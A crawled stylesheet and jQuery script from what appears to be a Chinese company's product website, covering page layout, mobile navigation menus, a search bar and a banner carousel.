    padding-top: 3.777777778em;
    padding-bottom: 3.777777778em;
}
.product-intro{
    background: #eeefef;
}
.product-title-1{
    color: #000000;
}
.product-title-1 .title-h2,
.product-title-1 .title-h1{
    font-size: 1.066666667em;
}
.product-title-1 .title-h1{
    font-weight: bold;
}
.product-title-1 .title-h2{
   text-transform: uppercase;
   font-weight: bold;
}
/*product-title-2*/
.product-title-2{
    color:#0171c7;
    padding:0 0 2em;
    font-weight: bold;
}
.product-title-2 span{
    font-size:15px;
}
.product-similar .similar-con-box,
.product-details .details-con-box,
.product-technical .technical-con-box,
.product-intro .intro-con-box{
    font-size: 12px;
    line-height: 2em;
}
.ullist-1{
    padding: 0 0 0.8em;
}
.ullist-1 li:before{
    content: '';
    width: 0.355555556em;
    height:0.355555556em;
    display:inline-block;
    background: #036eb7;
    vertical-align: middle;
    margin-right: 0.8em;
    margin-top: -4px;
}
.ullist-1 li{
    color: #221815;
    font-size: 12px;
    line-height: 2em;
}
.img-s1{
    max-width: 100%;
    margin-right:5em;
}
.details-option{
    padding-bottom: 4em;
}
/*product-share*/
.product-share{
    background:#f0f0f0;
    padding:10px 0;
}
.share-cell-box a{
    display: inline-block;
    vertical-align: middle;
}
.product-share .share-cell-box .jiathis_style_24x24,
.product-share .share-cell-box{
    width: 100%;
}
.product-share .share-cell-box .share-cell{
    display: inline-block;
    width: 13.5%;
}
.product-share .share-cell-box .share-cell .ico-print{
    margin-right: 6px;
}
.product-share  .jiathis_style_24x24 .jiathis_txt {
    display: inline-block!important;
}
.product-share  .share-txt{
    font-size: 14px;
    vertical-align: middle;
    color: #646464;
    margin-left: 5px;
}
.product-similar{
    background: #e5e5e5;
}
/*product-similar-list*/
.product-similar-list .show-list1:after,
.product-similar-list .show-list1:before{
    display: none;
}
.product-similar-list .show-list1 .show-cell{
    width: 18%;
    margin-right: 2%;
    background:#ffffff!important;
    margin-bottom: 2em;
}
.product-similar-list .show-cell .cell-details .details-text-box,
.product-similar-list .show-cell .cell-title {
    line-height: 1.2em;
}
.product-similar-list .show-cell .cell-title {
    background: none;
}
.product-similar-list .show-cell .title-h1,
.product-similar-list .show-cell .title-sub{
    font-size:12px;
}
.product-similar-list .show-cell  .cell-details  .details-text{
    font-size: 12px;
}
.product-similar-list .swiper-button-next,
.product-similar-list  .swiper-button-prev {
    display: none;
}
.m-share-box{
    display: none;
}

@media only screen and (min-width: 769px) {
    .product-similar-list.swiper-container {
        overflow: auto;
    }
    .product-similar-list .swiper-wrapper {
        display: block!important;
    } 
}
/*640 1em=23.7568px mobile*/
@media only screen and (max-width: 768px) {
    .product_page{
       background:#ffffff url(../images/body_bg/m_product.jpg) no-repeat center 0;
       background-size: 100%  auto;
    }
    .product-search .title span {
        font-size:1.178609914rem;
        font-weight: bold;
    }
    .product-search .input-wrap {
        position: relative;
        display: inline-block;
        width: 100%;
    }
    .product-search .input-wrap .form-control {
        padding: 0 3rem 0 0.8rem;
        width: 100%;
    }
    .product-search .input-wrap .btn-search {
        display: inline-block;
        border: 0px;
        position: absolute;
        top: 50%;
        right: 0.8rem;
        margin-top: -0.75rem;
    }
    .product-search .input-wrap .btn-search.ico-search {
        background: url(../images/basic/m_ico_search_2.png) no-repeat;
        width: 1.599542026rem;
        height: 1.38907597rem;
    }
    .c-left1{
        position: static;
        width: 100%;
    }
    .c-right1{
        width: 100%;
        padding: 0;
    }
    .product-list-box .show-list1{
        background: none;
    }
    .product-list-box .show-list1:before{
        display: none;
    }
    .product-list-box .show-list1:after{
        display: none;
    }
    .product-list-box .show-list1 .show-cell {
        width: 100%;
    }
    .product-list-box .show-list1 .show-cell{
       background:url(../images/product/show_cell_c.jpg) repeat-x 0 bottom;
       background-size: 2px 2px;
       padding:0 2px 2px;
    }
    .product-list-box .show-list1 .show-cell:nth-child(3n){
       background:url(../images/product/show_cell_c.jpg) repeat-x 0 bottom;
       background-size: 2px 2px;
       background-size: 100% 2px;
    }
    .product-list-box .show-list1 .show-cell:nth-child(3n+1){
       background:url(../images/product/show_cell_c.jpg) repeat-x 0 bottom;
       background-size: 2px 2px;
       background-size: 100% 2px;
    }
    .product-list-box .show-list1 .show-cell:nth-last-child(2){
        background: none;
    }
    .product-list-box .show-list1 .show-cell {
        margin-top: 0px;
    }
    .product-list-box .show-cell .title-h1,
    .product-list-box .show-cell .title-sub {
        font-size: 1.176505253rem;
    }
    .product-list-box .show-cell .title-h1{
        line-height: 2rem;
    }
    .sit-nav {
       display: none;
    }
    .product-info .container,
    .product-similar .container,
    .product-details .container,
    .product-technical .container, 
    .product-intro .container {
        padding-top: 2.946524784rsem;
        padding-bottom: 5.051185345rem;
    }

    .product-details .container{
        padding-top: 0px;
    }
    /*.product-info-box*/
    .product-info-box {
        width: 100%;
    }

    .product-similar .similar-con-box,
    .product-details .details-con-box,
    .product-technical .technical-con-box,
    .intro-con-box,
    .product-info-box {
        position: relative;
        min-height: auto;
        padding-top: 0px;
        padding-left: 0px;
        padding-right: 0px;
    }
    .ullist-1 li,
    .product-similar .similar-con-box, 
    .product-details .details-con-box, 
    .product-technical .technical-con-box, 
    .product-intro .intro-con-box {
        font-size: 1.178609914rem;
        line-height: 1.8em;
    }
    .product-info-box .big-img {
        width: 100%;
        height: 100%;
        position: relative;
        top: auto;
        right: auto;
    }
    .product-info-box .big-img .tab span {
        width: 0.420932112rem;
        height: 0.420932112rem;
        display: inline-block;
        border-radius: 100px;
        background: #000000;
        float: left;
        margin: 0 0 0.420932112rem;
    }
    .product-info-box .big-img .tab {
        position: absolute;
        right: auto;
        left: 0px;
        bottom: 0px;
        width: 0.420932112rem;
    }
    .product-info-box .info-h1 .info-h3 {
        /*display: none;*/
    }
    .product-info-box .info-h1 {
        font-size: 1.6rem;
        line-height: 1.8em;
        text-align: right;
    }
    .product-info-box .info-h3 {
        font-size: 1.7rem;
        vertical-align: middle;
        text-align: right;
        margin-left: 0.1rem;
        line-height: 1.5;
    }
    .product-info-box .info-h2 {
        font-size: 1.010237069rem;
        text-align: right;
    }
    .product-info-box .small-img .cell-img {
        width: 31%;
        height: auto;
        border: 0px;
        margin-right: 2.33%;
        display: inline-block;
        float: left;
    }
    .product-info-box .small-img .cell-img img{
        border: solid 1px #dcdcdc;
    }
    .share-box{
        display: none;
        text-align: right;
    }
    .share-box.m-share-box{
        display: block;
    }
    .share-box .ico-share-wrap{
      float: right;
    }
    .share-box .share-h1 {
       float: right;
       margin-left: 0.3rem;
       line-height: 22px;
    }
    .share-box .ico-share{
        -moz-transform:rotate(180deg);
        -webkit-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        transform:rotate(180deg);
    }
    .product-info-box .btn-counsel {
        width: 10.43911638rem;
        height: 2.946524784rem;
        line-height:2.946524784rem;
        font-size: 1.178609914rem;
    }
    .product-title-1{
        padding-bottom:3rem;
    }
    .product-title-1 .title-h2,
    .product-title-1 .title-h1 {
        font-size: 1.515355603rem;

    }
    .product-title-2 span {
        font-size: 1.178609914rem;
    }
    .img-s1 {
        max-width: 100%;
        margin-right: 0px;
    }
    .product-share .share-cell-box {
        padding: 0 0px;

    }
    .product-share .share-cell-box .share-cell {
        display: inline-block;
        width: 31%;
        padding:0.5rem 0;
    }

    .product-share .share-cell-box  .share-cell-print{
        display: none;
    }
    /*.product-info-box .share-box*/
    .product-info-box .share-box{
      line-height: 27px;
    }
    .product-info-box .share-box .share-h1 {
        margin: 0 0 0 0.420932112rem;
        font-size:16px;
        vertical-align: middle;
        height: 27px;
        line-height: 27px;
    }
    /* product-similar-list*/
    .product-similar-list{
        width: 100%;
    }
    .product-similar-list .show-list1 .show-cell {
        width: 31%;
        margin-right: 2%;
        background: #ffffff!important;
        margin-bottom: 0.5em;
    }
    .product-similar-list .show-cell .title-h1,
    .product-similar-list .show-cell .title-sub {
        font-size: 1rem;
    }
    .product-similar-list .show-cell .cell-details .details-text-box,
    .product-similar-list .show-cell .cell-title {
        text-align: left;
        padding: 0.420932112rem 0.420932112rem 0.420932112rem;
    }
    .product-similar-list .show-cell .title-h1 {
        line-height: 1.2em;
    }

    .product-similar-list .swiper-button-next,
    .product-similar-list  .swiper-button-prev {
        width: 36px;
        height:  36px;
        margin-top: -18px;
        background: #000000 url(../images/basic/pc_arrow_right.png) no-repeat center center;
        background-size: 11px 16px;

    }
    .product-similar-list .swiper-button-prev{
        -moz-transform:rotate(180deg);
        -webkit-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        transform:rotate(180deg);        
    }
    .product-similar-list .swiper-button-next,
    .product-similar-list .swiper-button-prev {
        display: block;
    }
    .product-similar-list .swiper-button-prev,
    .product-similar-list .swiper-container-rtl .swiper-button-next {
        /*left: 0px;*/
    }  
}


--- FILE ---
content_type: application/x-javascript
request_url: http://saip.cn/cn/js/basic.js
body_size: 9944
content:

$(document).ready(function () {

    $('.qr').on('click', function () {
        $(this).children('.qr-big').toggle(300).end().siblings().children('.qr-big').hide();
    });

    $('.qr-weixin').on('click', function () {
        $(this).next().fadeIn();
    }).next().on('click', function () {
        $(this).fadeOut();
    });

    var winH = $(window).height();
    $('.js_search_active').on('click', function (event) {
        /* Act on the event */
        //$('.header').toggleClass('search-active');
        $('.header').removeClass('navbar-active');
        $('.header').removeClass('subnavbar-active');
        $('.js_subnavbar').removeClass('subnavbar-active');
        if ($('.header').hasClass('search-active')) {
            $('.header').removeClass('search-active');
        } else {
            $('.header').addClass('search-active');
            var headH = $('.header').outerHeight();
            $('.search-bar').css({ 'top': headH + 'px' });
            animCss3Fun({
                "animObj": ".search-bar",//动画对象 class
                "animOption": "slideInDown"
            });
        }
    });
    $('.js_navbar_active').on('click', function (event) {
        /* Act on the event */
        $('.header').removeClass('subnavbar-active');
        $('.js_subnavbar').removeClass('subnavbar-active');
        if ($('.header').hasClass('navbar-active')) {
            $('.header').removeClass('navbar-active');
        } else {
            $('.header').addClass('navbar-active');
            var headH = $('.header').outerHeight();
            $('.js_navbar').css({ 'top': headH + 'px', 'height': winH + 'px' });
            animCss3Fun({
                "animObj": ".js_navbar",//动画对象 class
                "animOption": "slideInLeft"
            });
        }
    });
    if ($(window).width() <= 768) {
        $('.js_navbar li .sub-list a').on('click', function (event) {
            $('.js_navbar li .sub-list a').removeClass('cur');
            $(this).addClass('cur');
        });
        $('.js_navbar li.nav-product .sub-list a').on('click', function (event) {
            if ($('.js_subnavbar').length > 0) {
                event.preventDefault();
                /* Act on the event */
                $('.header').removeClass('navbar-active');
                if ($('.header').hasClass('subnavbar-active')) {
                    $('.header').removeClass('subnavbar-active');
                    $('.js_subnavbar').removeClass('subnavbar-active');
                } else {
                    $('.header').addClass('subnavbar-active');
                    $('.js_subnavbar').addClass('subnavbar-active');
                    var headH = $('.header').outerHeight();
                    $('.js_subnavbar').css({ 'top': headH + 'px', 'height': winH + 'px' });
                    /*                    animCss3Fun({
                                          "animObj":".header",//动画对象 class
                                          "animOption":"slideInRight"
                                        });*/
                    animCss3Fun({
                        "animObj": ".js_subnavbar",//动画对象 class
                        "animOption": "slideInLeft"
                    });
                }
            }
        });
        $('.js_gobacknavbar').on('click', function (event) {
            /* Act on the event */
            $('.js_navbar_active').trigger('click');
        });
        $('.js_navbar a.afrist').on('click', function (event) {
            /* Act on the event */
            var curLi = $(this).closest('li');
            $('.js_navbar li').removeClass('active');
            $(curLi).addClass('active');
        });
        $('.js_subnavbar .afrist').on('click', function (event) {
            var curLi = $(this).closest('li');
            $('.js_subnavbar li').removeClass('active');
            $(curLi).addClass('active');

        });
    } else {
        $('.js_subnavbar .afrist').on('click', function (event) {
            var curLi = $(this).parent('li');
            $('.sub-list', curLi).slideToggle(200);
            $(curLi).toggleClass('active').siblings().removeClass('active').children('.sub-list').slideUp();
        });
    }

    //锚点定位动画
    scrollToFun();

    //页面初始化
    pageInit();
    introBoxSize();
    //index banner
    if ($('#banner').length) {
        bannerSize('#banner');
        verticalPlaybanner('#banner');
    }
});
$(window).resize(function () {
    bannerSize('#banner');
    introBoxSize();
});
//intro-box 站一屏
function introBoxSize() {
    var winH = $(window).height();
    var winW = $(window).width();
    if (winW < 768) {
        var headH = $('.header-wrap').outerHeight();
        var introH = winH - headH;
        $('.intro-box').css({
            height: introH + 'px'
        });
    }
}
//页面初始化
function pageInit() {
    var winW = $(window).width();
    var winH = $(window).height();
    var boydH = $("body").height();
    //nav
    var headerBarT = parseInt($('.header').css('padding-top'));
    $(window).on('scroll', function () {
        var curScrol = $(this).scrollTop();
        headerBarTFun(curScrol, headerBarT);
    });
    function headerBarTFun(curScrol, headerBar) {
        if (curScrol >= headerBar) {
            var headH = $('.header').outerHeight();
            $('.header').css({ 'padding-top': '0px' });
            $('.search-bar').css({ 'top': headH + 'px' });
            $('.js_subnavbar').css({ 'top': headH + 'px' });
            $('.c-left1').css('top', '220px');
            if (winW <= 768) {
                $('.js_navbar').css({ 'top': headH + 'px' });
            }
        } else {
            $('.header').css({ 'padding-top': '' });
            $('.search-bar').css({ 'top': '' });
            $('.js_subnavbar').css({ 'top': '' });
            $('.c-left1').css('top', 'inherit');
            if (winW <= 768) {
                $('.js_navbar').css({ 'top': '' });
            }
        }
    }
    //footer
    if ($(".footer").length > 0) {
        if (boydH < winH) {
            $(".footer").css({ "position": "fixed", "bottom": "0px", "left": "0px;" });
        }
    }
    if ($('.product-similar').length == 0) {
        $('.gotop').addClass('hidden');
    }
    if ($('.js_subnavbar').length > 0) {
        // $('.js_subnavbar .nav-list li:eq(0) .afrist').trigger('click');
    }
}
//animFun animated css3动画调用
/*
    animCss3Fun({
      "animObj":".animationsbox",//动画对象 class
      "animOption":"bounceInLeft",//动画方式
        "CallbackFun":function(animArgs){
            if(args.animCallbackFun){
                args.animCallbackFun(args);
            }
        }
    });
*/
function animCss3Fun(args) {
    $(args.animObj).removeClass("hidden").addClass(args.animOption + " animated").one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
        $(this).removeClass(args.animOption + " animated block");
        if (args.CallbackFun) {
            args.CallbackFun(args);
        }
    });
}

//锚点定位动画
function scrollToFun(agrs) {
    $("body").on('click', '.js_goto', function (event) {
        var gotodata = $(this).attr("gotodata");
        console.log($(gotodata));
        $("html,body").stop().animate({ scrollTop: $(gotodata).offset().top }, 300);
    });
}
//index banner
function bannerSize(pEle) {
    var pEle = $(pEle);
    var winW = $(window).width();
    var winH = $(window).height();
    if (winW > 768) {
        var wrapH = parseInt(winW * 960 / 1920);
        var bgH = parseInt(winW * 383 / 1920);
    } else {
        var wrapH = parseInt(winW * 960 / 640);
        var bgH = parseInt(winH / 2);
    }
    $('.banner-bg').css({ 'height': bgH + 'px' });
    $(pEle).css({ 'height': wrapH + 'px' });
    $('.play-cell', pEle).css({ 'height': wrapH + 'px' });
}
function verticalPlaybanner(pEle) {
    var pEle = $(pEle);
    var time2 = 3000;
    var winW = $(window).width();
    var cellLen = $('.play-cell', pEle).length;
    var tabhtml = [];
    for (var i = 0; i < cellLen; i++) {
        tabhtml.push('<span></span>');
    }
    $('.tab', pEle).html(tabhtml.join(''));
    var curindex = $('.play-cell', pEle).index($('.play-cell.active'));
    $('.tab span:eq(' + curindex + ')', pEle).addClass('cur');
    var paySetTime;
    var d = 1;
    function playFun() {
        var index = $('.play-cell', pEle).index($('.play-cell.active'));
        if (index == cellLen - 1) {
            d = -1;
        }
        if (index == 0) {
            d = 1;
        }
        nextIndex = index + d;
        animFun(nextIndex, true);
    }
    function animFun(goIndex, playState) {
        if (winW > 768) {
            if (goIndex == 0) {
                $('.intro .h2').css({ 'color': '' });
            } else {
                $('.intro .h2').css({ 'color': '#000000' });
            }
        }
        $('.play-cell', pEle).removeClass('active');
        $('.play-cell:eq(' + goIndex + ')', pEle).addClass('active');
        $('.tab span', pEle).removeClass('cur');
        $('.tab span:eq(' + goIndex + ')', pEle).addClass('cur');
        var wrapH = $(pEle).outerHeight();
        var curTop = -wrapH * goIndex;
        $('.play-con', pEle).stop().animate({
            'margin-top': curTop
        }, 600, function () {
            if (playState) {
                paySetTime = setTimeout(playFun, time2);
            }
        });
    }
    paySetTime = setTimeout(playFun, time2);
    $('.tab span', pEle).off('click');
    $('.tab span', pEle).on('click', function (event) {
        var tabIndex = $('.tab span', pEle).index($(this));
        clearTimeout(paySetTime);
        animFun(tabIndex, false);
    });
    $('.tab', pEle).off('mouseleave');
    $('.tab', pEle).on('mouseleave', function (event) {
        clearTimeout(paySetTime);
        paySetTime = setTimeout(playFun, time2);
    });


}
